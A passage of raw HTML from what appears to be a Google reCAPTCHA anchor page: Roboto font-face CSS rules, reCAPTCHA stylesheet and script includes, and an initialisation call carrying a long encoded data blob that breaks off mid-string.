  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="P1t4WTYtkgsLtXNiKMv7xA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="P1t4WTYtkgsLtXNiKMv7xA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P1t4WTYtkgsLtXNiKMv7xA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22b04sasKhwqrDiXHDnwQxw4nCrn/Dg8OnesKjwrN5wqfDncKBwroswrTCisKyw69ew4hmwoDDlsOAw4/CvizDhxrCj8O4bTTCqcKpFMOgwpTCvEjDgcK8w7ZNf8Kpw78JA8O4T8K7woYuB8KQw6PDscOKRDjCjnHDoVYBwoEQW11KNRTDv33Co8O4CAtRw4EYwrlrw7vDrcKAw4kKI8K8w6p5wrUZwqnCsTLDn23CvMKQw5HDr1/Cv8O+wo7CqybCosOzR8KDIR7ClRPCtUfDpMOyKkRLwq/DjcOqw6ZObBNOwqvDn2fDkMKMeyTCtMO7w67CpsKUwo7CgMK7wrszwrXCvEvCoBnCvVDDvMKaKBrDrsKZGsO+ccOEC1lRw4zCjU3DuR0Rw4zCqsOowoVfCMKyPyBPEsKsw5UUwqnChsOZFMKZYRpKwovDq23DjlQoJAXDuMOYwp5uw7RMwr/[base64]/[base64]/w6nDsVtywpkTwpB9wp4uwpvCkF/CgMKDABvCq3HDj8OBGGTCmMKuahfCtMOyd3EYw4/CuHHDr8OOWMKlUQ/[base64]/DrcOfw7Ztw5gOw5fCgFHDmBZZGsOCwrTCrMORBTxEW8KPw45SwqzDl3vChMO+ZW8qw7gEwqpsacKIZBMSUsOPe8ONw7vCtzlswp90wq3Dm1Qewoktw67CvMKFesK5w4XDnB1Uw4NzGxsIw4nCusKcw4/DmsKhbWDDvjrCncKkXiwdHlrDucK6DMOWbSNoayZqPHPDlMO4NFhWL3p4woLDlnzDnMK3w79rw5vClXoXwogWwqFcfn/DssOnCMO6worCsMK5XcO+esO7NjBIHABgSihqw6zCjl7Cp24bJiPDkcKLBGzDsMKqSW/[base64]/DrsKRCsKAaj0zMggzeB7DqMKxNxQLLsKzdAfCqMKaw57CtU9Iw7rDisORaHNdwrQWEcOPWcOATm7CqsKewpFuNhjDvsKUKMKyw6JgwprDkhDDphvCjRkMw6Ydw7vCjMKtwq8VNX/CjMOBworDmBl7w77CucK8DcKbwobDlRLDjcK6wpfCrMK/w73DgsOQwq7DkEjDksOxw4NPZzhEwqfCuMOEwrDDsishNxHCqGRebcKgLMOCw7jDi8KxwqF3wrlPAcO0QzfDkA/Csl/[base64]/CqypkCsOfbCXDi8KuwoRZN0zDh3PDgHHDk8K8wrPDgMOWw5tiMmTCkj/CiVNPNMKLwpnDijrCoEvCkW1HDcOGwowCESUGK8K+wrECw4bChcOqw6NcwpPDoAQcwo/CjBzCmcKvwp5rT2rCixbDsknClC/[base64]/w4ccwprDjCpZwp0BE8Kxwq8HID8FwpQ1NHXDp2hdw4FsK8OXw7LCk8KrGFN0wrpxNgXCgDvDsMKmw5gnw6J4w6zDv0bCuMOWwp7CocOZcx4Nw5TCtFnCo8OEXyrDjcO5F8KYwqbCuB7Cv8OYC8OxHCXDsihJwqHDmsOeTMOOwobCl8Oww7/Dn00Xw4zCoyQIwrdywqJNwpbCjcO1LHjDiXJnXQVUYSVpCcOCwrMBH8OvwrBKw4vDoMKNMsORwq9sP3oFw7pjJAtrw6QRNsOIIx0yw6rCl8Kzw69vasOBTcOFw7HCvsKtwqguwqzDqcKoL8K0wqTDhUjCgDUPLMO/MD3Ck0TCjlwObWjCpsKzwoQXw4h6CMOGRWnCrsKww6PDpsONHkDCssOawqtkwrxKNXZsIMOBd1ZjwqnDv8O4RjNybG1DJ8ORTMKrFgfCmzQJd8KEP8OdVFMcw5jDn8OFMsKHw6ZeKXPDi0ggPG7DtcKIw7jDmmfDgA/Dnx7DvcODDS0rSMKiSHx2wpM8w6DCucO4BcOAL8Klfj9WwrPCo2gTBMKcw4fDmMKhB8KQw7bDp8OQQG8uBcOeAMO+w7TCoDDDrcKqcivCkMObUw/DqsOuZhtqwpJlwp8AwpfDj07Dr8Ovwow6ZMOGSsOxIMOPH8OqeMO5O8OmTcK2w7Y7wow7wotCw555X8KJXUPCvsOYSDI5BzElBcO1T8KDM8KMw4xqbm7CsHLCj1HDs8O9w5VcZzvDtMOhwpbCs8ONw5HCkcOKw6NZdMOCMVQiw5PCjsOxGA/DrWx3ZcO1F2vDq8OMwrh1M8O4woEjw67Ch8OSEwVpwpnCpMKnPxssw5XDjlvDp3HDqMORKMOwPTUxwpvDpyzDhA7Dsj5Gw4VUKsO6w6/DmQ1iw7B/woAPZ8OpwrwNRD7DiBPDvsKUwrMJAMK9w4oew6tfwoFNwqhIwrMcw5/Ci8KbLX/CkHBTw6cpwpnDg1PDkhZWw7lYwrogw7F2wobDlyk7bcKXWsOsw7jCrMOnw7JvwonDgcOvw4nDkFoywrcOwr/DqjzCmHrDikTChiXCkMOww5nDvcORAV4WwqgpwovDhlDCkMKAwp/[base64]/DlQ3Cj8KIRgTDvMKZwqoZcS5CJcO3K8KRwo7DpsKRwrfCsGY9SGrCrMO0OMKNwqpnf2DCocK5wrLDmz0sQBrDjMOCRcKlwr7Cgitcwp9Twp/CmsKrKsKvw4fCgwDDiiQnw47CmxRzw43ChsKqwr/DicKcfMO3wqTCpmHCq3PCoWEgw43DjFbCisK6BnVdccKjw7vDkAQ+GQPDoMOIKsK2wpnDgSTDoMOjGcOwIUQWacO3bsKjaikiHcOhDsKDw4LCn8KkwprDvQxMw49xw5rDpsOIDcK6TMKcM8OEGsOlYMKFw5LDtmXDiEPCt218DcKOw4fCkcOawqrDucKyVsKTwp/CvWMWNSjCtgnDmTtrW8KXw4TDmTfDr2QYDsOlwqlLwr1zegnCrU8rb8K4wp7CicOKwphFJcK5WsO7w5AlwoB8worDssKfw44FbELDosKDwp0pw4AHC8ORJ8Kkw6/DvlIHKcOkWsKfw5TDrsKCUTlowpDDmjjCtnbDjg06R299CEXDisKrCFcow4/Cvx7DmGrCmMOlwqHDvcO3Y27CjSzCnCFBU2rCu3LCmwfCisOEPD3DmcOzw4jDlXAow4tyw4rCrkrCg8KAPsOPw4vDsMOKwrnCsS1Pw7rDoztcw7HChMO7wqbCvm1iw6TCrVvDp8KbNsKlw5vClFUBwrtzdjnCkcOEwrAqwoFMYU9tw6jDl2V/wod7wo3DsS8oOTROw7oFwqfCsXAJw6t5w7fDr3DDtcO7F8O6w6vDo8KSWMOYw4EQB8KCwrEPw644w6nDicOdJmovwqvCtMOfwoQLw4DCiifDsMKdHgzDhjlfw6HCjMKaw7AYw4VPZMKReEhOOSxpA8KLXsKnwpxtEDPCmcOTdlvCrcOrwq/[base64]/Csw9mw7HDmMOtAcKzw7poB3vDk0LDt8KUNMOICsKBIB/ChUITAcKDw4DDp8OawpRSwq/CmsOjBMKLGVE5LMKYORJRf3jCncK/w5oPwrrDsV7DsMKJZsKmw7FFXcKow67CtcOBXzXDlx7Cq8K8cMKTw4nCvA/Dv3AuDcKTdMKzwrLCtjXDhsKqw5rCk8KbwqJVI2PChMOuJEMcU8KgwrUvw5g9worCuEobw6AqworDvRE2SGcZD2HCoMOafsKnWVwMw6RxPsOgwqAfY8KJwpUcw6jDr1kMQsK7DjZUEMOEKkjCum3Cl8ONQyDDpkcswpxQcBZCw4HDmi/Dr3dQJxMNw5fDrSRkwp9RwqdDw5peMMK2w5vDpyfDvMO8w5/CtcO3w79JIMO8w6kow6YmwqQDeMOSHMOWwr/DhcKjw4nCmEDCisKqwoDDlMK8wr0BYGhMw6jCsQ7DjMOcWVxeOsOoCRAXw6bCncOvwoXDoSdLw4M+w4www4XDv8KwKXEzw7bDiMOwHcO/w5BdYgDCu8OhRCc9wrF6XMKewqzDnmXCjFDCncO7HE/[base64]/w7zDrjzCmTHCrMO4cCNGMMO1wrdhwo/[base64]/wppsQ8K5UgvClcKaBsKbLgogTsKNCAAZHS0owovDr8OHJMO1wpNGTl3CoHvCvMKXTVEOwq1lCcOAL0bDmcKoSkdxw6bCgcOCAhJjJcKFwq1VOQFEHcOjRmrDvAjDmjBKBk3DuHZ/w4pRwqFkDzpKBlPDosOyw7ZRcMOCewJvdcO+JExpwrIowpbDrWtVWk7CkzDDu8OYYcKuwqXClCdeWcO+w59wTsOZXi3DuTJPJ0opeXrCosOlwobDosKuwpzCucKUX8KmAUwHw4DDgElbwrptSsKFYS7CpsKMwqHDmMOvw4bDlsKTNcKJHcKqw5/CsXHDv8Kew5dIOWhAwqDCncORVMKNZcKkRcK7wqYcHU4FSx95V0jDljnDmVnCicOYwq3Cr0/[base64]/CssOAwozDh8KZwpXCoW4Vw4TCqsKawoEpJMO5XcKaw6gHw41ew4vDjsKWwoNUWgBcScKXCRAew5AqwrlHPHpwQRrDqUHDocOTwpRbFAlNwrPCpMOOw6Uow5rCk8Kfwr0ScsKVQSXDsxsYV2LDmnbDjcOgwqE/wolyODVJwr3CiRZHclVHTMKTw4fCiz7Ds8OSCMOtIDRVQVrCqEfCsMOsw5DCmxHCq8KsUMKMw5I1w6nDmsONw6lSP8OhAcOuw4DCqTZhK0HCnwLCnnDCgsKJI8O0ci8Zw71fGHzCk8OdCcKmw6EHwo0sw5FHwpnDr8Kow43DjTgoJ1HDrMOvw67DjMOowqXDqSZkwrt/w6TDmn/CrcORQ8K/wrXChcKqBsOoTVUYJcORwpjDtCPDicOvRsKhwpNbw5ERwp7DiMOgw6PDgl3CvMKncMKYwr/[base64]/w74IbQpiecKLeMO9w7QecX7CvsOpalnDoW1nfcKgEjHCpMK+GcK1DmN8fnXCr8KgTUAdw6zDuA3CvMOfDz3Dr8K+CChKw45kwrIcw5Yow6JuZsOOKF7DscK3HcOADUVzwpXCkSvCsMO6w5tZw6NYIcO9w7Azw7ZqwozCpsOzwpUOTWR/[base64]/ChcOzw4PCi8Ohw7LDhsO4Zz0gw4Z8dsO/BhHDtsKRewbCoEZgC8KXMcOBRMKJw6kmw7JPw6oDwqdVMQAzXQnDqU0AwrnCuMKiXjTCiBnCiMOkw49UwofDvwrDqcO/OcOFJxEvXcO/dcKQbiTDp2fCtWUVU8Odw7TCjcKOw4nDgkvDu8Obw7bDiljCsh5vw7Usw6A9wpV3w5bDjcK9w4vDs8OrwrMkTB9wLHLCnsOjwq4HdsKSSGknw5cjw6XDmsKJwpYQw7sCwrXCsMOTw7fCrcOxw6cOCl/[base64]/w6VbAMODFVTDtQ9yw6fCr8O5FkbCqwAfwrUOFsKkw6jDgE7CnMOYbgrCucK1XX3DosOePQnCtwzDqXk/VMKPw6EAw6TDgDTCncK6wq7Do8KIR8OowplLwrnDgcOkwplgw7jChMKxR8OXw5IMd8OnZBxYw6zCgMK/wot8CD/DihrCryA6ZT1qw6PCsMOOwqLCjsKZe8KJw7PDv24/[base64]/woU/[base64]/w4d9w7fDpMOTwro/PMOBwr09w7PDg8ONWnTCvwzDlsOWwp9uegnCpcOTZgjDk8O3E8KwRHsVbsKkwrPCrcOsN1XCi8OewpM7Gk7DoMOqcSPCiMOgCB/[base64]/[base64]/CjMOuwotjw6MXwpUpw6bDssOUw7zCj3nDoyvDqsOkc8KYGxZnQW7DhRDChcKeEnxbZTBOKTrCqzEoX1MXwofCjsKCPMKgPQgVw7nDm3vDg1XCtMOkw6jCokgpaMK1wqoISsKKGwPCnHPCk8KAwrkgwrLDl2/CqMKBHEwdw5PDi8OhfcOlA8O8wpDDs2HCrGIFflrCr8OLwqnDvsKMFF7CisOuwr/Clmxma1PCq8OvJ8K2A1PDhcObX8OHNHPCkcOwMsKMZ1DDuMKBMsORw5wSw7REwprCgsOxIsKHw5EkwokKflTCh8KrRMKDwrLClsKCwoBvw6/[base64]/[base64]/G8KyFBF3w57Dpmo+UwzClsKDwpE+R8OZaBZdY0FSwpBkwpfDocOmw5XDrQInwpDCtsOBw6LCjm8vahVUwr3Dq0RxwpcvJ8KRZsOqeDd5w6fDgMOBDSRgYxrCicOhWkrCnsODcRtEUC8Iw7N6BFrDqcKrTsOIwo9fwr/DgcKxXVDCgENSbyF2BcKkwrPDq1fDrcOHwpkGCFJAwqA0C8KVP8OZwrNNeE4IQcKJwoYlPE0hMyXDnUDCpMOxF8Oew4M3w7B8Q8Kvw7wxNcOpw5oeFB/DvMKTeMOMw6jDoMOMw7XCjB/CsMOrw5FiRcO9acOTfiLCnzHDjsKgGGbDtcKoAcKEAWrDhMOtJjodwo7DtcOKdcKBOhnCtHjDkMOuwpXDmncifXASwrQMwr8Lw6vCvFnDq8KfwrHDmTgxDxsJwoIFClcjfi7DgcOONsKoMhVuHQjDg8KBPXzDrsKQeR/Dt8OeI8OxwoYhwqJbfRXCp8KXwpjCsMOTw6HCvMOCw67CkMOkwoDCisKVZcOIclLDuG/ClcOtFsOJwpo4eg9nLC3DhS89T1LCj3cOw6A7J3RLL8KJwoPDiMKjwrvCoTTCtWfCoHYjZ8KUZsKYwr9+BHLCmlFXw6ROwqLCq2RmwrnCtXPDmXQFGhDDkXzCjGVWw6dyPsKVLMORJX/DmcKUwq/[base64]/CkgjCkTELcnliGHtuworCscKIHcKjXmMJacOTw5zCpMOAwrDDrcOGwqpzfj/DpT1aw5gEYcKcw4LCmm3CnsKbwqMQwpLCvMKqY0LCo8KtwrPCuldiP0PCssONwoQjGE9KR8OSw6zCtMKQDiQ2w6vCksOew5jCrcKPw4A0W8OtWMO8w7Uqw57Dnj9/dyxAG8OFeCLDrMOdWCcsw67Ck8Kew5Z1JQTCjgfCgcOiBMODagnCtBxAw543NVTDpsOvc8KRNXl7dsK9EUJTwrVuw5rCksOAVR3Cq21aw73Dt8KQwo0rwr/CqsKEwoLDskXDjDxuwrDCh8Oaw58EQ0l9w75yw6Rjw6HCnlBieW7CmD/[base64]/NQAfwos7HX/DhhsxwqnDjsKRR8KwH8O0AsK/wpHCp8OdwrsGwoZhb1/Du25GXUVLw7NmXsKRwoUOwrbDsxQEA8KXBw15csOnw5zDtgxCwrxLD2vCsjHCvw3Ds27DrMKZK8KgwqoCSjZiw516w75+wpR+UFjCo8OcRi/DuhZ9J8OPw4rCgD9ja3/ChyfCmMORwo0vwpMZAjRhdsK8wptMw6Jvw6B+aSkwYsOSwqVow4HDlMKJL8O+OX1DbsOUPDY+ehbDh8KOP8OXEsOFY8Kow5rCo8OuwrMQw4Uzw5/[base64]/w7how5Mcw4ZpHMKVF0nClV7DhcKpw41QMmUrwrnDqi46eMOMW8KMHcOYem0XKMKOBzBwwrw1wqVyVcKCw6fCgMKdXsOnw6fDtGJWP1/[base64]/CiCN1GAbDgsO2MkvCnMKyV8Oewqgdwp/CmXpCwp8Qw59aw6TCpMO7b3nCl8KNw5rDthXDpsO1w7vDgMK1XsKlw6TDpmtsEcO7w5dzOH0BwpjDpx/DkgE8IG7CoRbCunl+McO0DAMewpwUw6gNwqrCgAbDthPClMOERnVOcsKuQhDDsWhXJkluwoPDg8OEEj1KfcKmR8Kww7w8wrbDsMOAw4lhPi0nBFdxScOBZcKvUMO8CRnDiH/DiWrCk2RRH28cwrB6P2HDqkIZPcKKwq5VYsKHw6Jzwp9Kw7HCk8K/wrfDqzvDjk3CrWtmw6xtwrDDlcOuw4nCtDIHwqPDqnfCu8KHw7YCw43CoFDCmxVSVEIMZgLCqcKUwpxrwovDoAzDhsOiwog0w7fDtMKiZsKBD8KkSjLDlBd/w4zCi8K5w5LDncKpO8KqLRsbwrh1KkXDjsOrwodsw5rDn33Dl0HCtMO9W8OIw54Hw5d2WHfCqVnDnChJcj/CqXzDucOCGhvDilRSw4TCncKJw5TCjm5rw45oCwvCqzVBw5zDr8O0AcOqTS8wQ2HCmyLCqcOFwo3Di8ORwr/DkcO9wq1kw4HCksO/AR4dwrRhwpHCoX7DpsKmw4g4aMOYw7A6KcOqw6Nww4grIXnDgcKVAsKuecOZwrfDqMOEwrotWTslw7LCv0BsZEHCr8OQExBpwqjDocK/wokbUMK3LVhdAcK+KMOgw6PCrMK8HcOawpHDlMOvXMOVZMK0YxFqw4IvSQ8yQsOUIHJhUg7CncO9w5BUbi5bFMKxw5rCoyoPfEFcWsKtw6HCicKwwonDp8KvBsOZw5TDhsKXZUXCiMODw4bCosKowosPdsOGwoHCm1LDoTjCv8OBw7jDn2zCt3EyN0cUwrI/J8OfecKewphCwrsQwrPDn8OKwr0Qw6/DjUkzw7UMScKLIC/DlCdZw6RHw7B2RynDtQoiw7AeYMOWw5cmFcOfwqlVw75STsKBb20WDcKfAcKAVBctw4hVe3zDkcO3JsKxwqHCgAjDpX/CocOXw4jDoHZpa8Oqw6/CqsOWKcOkwop/wqfDlMOuRsOWaMOww6LDs8ORaUpbwox8IsKvMcKuw7fDlsKXCThRYMKZcMOuw4E1wrbDvsOWIsKiacKcJTbDicOxwoEJd8K/[base64]/Dg0PDgnXDtjsmwpTCigHDisOiY8OJeDxkA1nCksKLw6BAw4llw51iw5HDo8KpX8Kta8Odw7d/dC1vVcOgVHU2wqg1I08Bw5sQwq1zQCIeER9awpnDvQDDo1vDuMKHwpg5w5zClAbCnsK+eH/Cq15XwrPCkzkhQw3DnxZJw6zCpVU4wo7DpsKswo/DjlvCgSHChX4DbRk0w5HCtDgTw53ChMOvwpvCqW4gwrwkMArCkGIcwrrDt8KyNS/ClsKxWwzChkXCqcO2w6fDo8O0wq3DscOlXW3ChcKMOyUyO8K7wqvDnSYrTWsFN8KLBsKjb3/CjljDosORfhDDgMKuPcOwWsK3wrtuKMKiYMKHO2JoM8KGw6pQamTDjMO8BMOqE8KjW27DmcOKw4PCqMOUNHXDhQ9Ow64Dw7PDm8OCw458wqYNw6/CoMOxw7sJw5k7w4Yrw6rCn8KawrfDkwrCq8OXeiDDmEzClTbDhyfCvsOuF8OuH8Ojw4bCmsKUZjPCjMOgw6UdTFrCk8K9RsKIMMOBT8OqdELCrzTDryHDnWsWHEQwUFs+w5Iqw5PDmgjDrsKLcEU0fwvDhMKuwroWw6ZfaSbCtcO1wqXDscOzw5/CpjTDiMO9w6wXwrrDicKOw4JpCALDpsKldsK+F8K7U8O/[base64]/[base64]/wo4hMcK/H1HCvcK9w47CicOBw7QbN8K8eDTCkcKKwq/DqWx2ZcK8MSbDgnjCvcOuCG0+wpxiP8Ovw5PCpG57KV5nwozDlCnDrcKKw73ClRLCs8OlLB/DhHsSw7V2w7/CmXPCtcOGwpLChcOPbnwEUMOgckhtw4TDi8OlOBAPwr0/worCj8K5fnAzDcOowqshJcOcDisSwpnClcO4wp52EMOsYsKfwoc0w4oNfcKjw4Fsw7fCgMO+R0PCisKnwplBwrRJwpTCuMKYBwxDGcO2XsKaKW3DjT/Du8KCwrAswoltwrDCq2oCM1DDtMKUw7nDoMKAw6nDshd2B1YLw7Ipw67Cu0VaJUbChWnDlcOdw4LDthDCkMO7B3jCssK4RA7DusOIw4gBWMOSw7DChFTDscOUGsK1UMOEwrPDjk/CrMKsQcOqw7LDlTlgw7VMb8OKwrHCgnd6w4Rlwr7CmHTCszkowpvDlWHDmxMkKMKCAg7Cj3NxAsKHMSRlH8K6R8ODQA3CtljDucKCQx9Qw4lKw6ISI8K6wrTDt8OHbSLCrMKOw6Zfw4JvwqQlfhDCl8Kkwqhdw73CtBXCvxnDosKsLcK/EiU5WG9bwrHDsk8pw6nDr8OXwp3DixgWDHPClcKkDsKiwpAda0ZDEMKKMMOAKB9NamvDo8O/Y3NEwqxjw6w8F8Ocwo/Dv8OHLsOow4IDScOZwpLCk0/DmCtLZnhXL8Orw5UVw5N3f3Efw73DuVDCl8O4MMKedDzCkMKaw4IBw44IZ8OPN1HDjGDCq8OPwpNjVcO7ZHkKw7/Cg8O0w4Edw6vDqMKlCsOUEhFywqdtJHUEwrtbwoHCulnDuSzCm8KgwofDvcK/dy3CnsKDU3tpw5fCpDoWwo88QB15w4jDmMOqw6HDncKhIcOPwpvCr8OCdMK5eMOvGcOowpQsEcOkM8KKOcOwAELCjnfCl2PCmcOLYBHCrsKOU2nDmcODC8K1acKSPsOAwrzDnWjDv8OowoVJCsKGWcKCAmZXJcOgw4/[base64]/CunvCvcO0wpTCpwhtRcKewqR/w6lQw5J2fFHDkXJxfxnCqsOZw6HChHZAwoAow6IzwpPCksOSWMKzBFPDssO1w6zDkcOfOcKiZwbDlwoeYsKPD1tAw5/DsHbDpMOFwr5oEhAow7QIw4rCssO/wqPDlcKNw7YscMOewpJswrHDhsOIA8Kew7IJZkTCoSnDr8O8woTCvXI+wrJyRMKWwrTDisKpUMOnw41qw7/CpV8wRTIkKE0YE3LCucOQwqN/VF7DscOXEgPCmW8VwqzDhsKFwqPDgMKzQQd/[base64]/[base64]/[base64]/QhrDng4caw8Dw5EjCgUCdMOXwoMFwpDDg8KPw4TDhsKNXiYJw5PChMO+E0Mlw6nDnFo0LsKAHUpnRTXDr8Ozw7XCjsKBa8O3NHB8wplEcSvCg8Oof27CrcO7O8Owcm/DjcKlIwkhOcO6YUrClcOLecKhwpfChzoPw47CgF8Wf8OeJMOFY38vwr7Duw5dw7ssEwt2EkUKUsKmYlwdw5gXwqrCigUgNFfDrCDDlcKZZloUw4UvwqZlLcOHMk9gw73Dk8KGw4Ycw4/DlzvDjsK3IDIRUSs1w74LWMK1w4LDswU1w5DCiy1OUiDDmcOjw4TCg8O/wqAywoPDnA9zwrvCucKGNMKiwoIfwrDCmDDDu8OmZSVJOsOXwoEKalIRw4MCYxE8T8O4X8OJw5zDk8OzEx09JTwwJcKXw6MawqB8Fm/CnxYKw5zDtnIpw4EYw7fDhH8afCXCjcOew5pmIsO4woXCjXXDicO5wobDn8OzW8Knw7zCrFhswq9HX8KDw67DrsOlJ1I4w6HDm3/CvcOTFQjDnsO8wrXDqMO9wrXCk0PDvcOHw6HCr3IoIWY0EiBpAMKNAWkRMlheKwrDowXDgEV/w6TDgg0iB8O9w4IUwrnCkBXDjy3DjMK+wrtHCFFqbMO2SlzCosKNBQ/[base64]/wqPCkQhVDH3Dp8OowocAwrDDucKCw5hjaA5vwojDmsO+wpTDscOGwqkRQMKBw67DscK2E8O4FMOcLCVWfsKZw6jCkVoIwqPDhgJsw55Hw47CsRxPbcKiPcKVXcOCZsO+w7M+JMOWLi7Dt8OJFMKzw4gGd0jDp8K/w6bDkiDDjWsGVl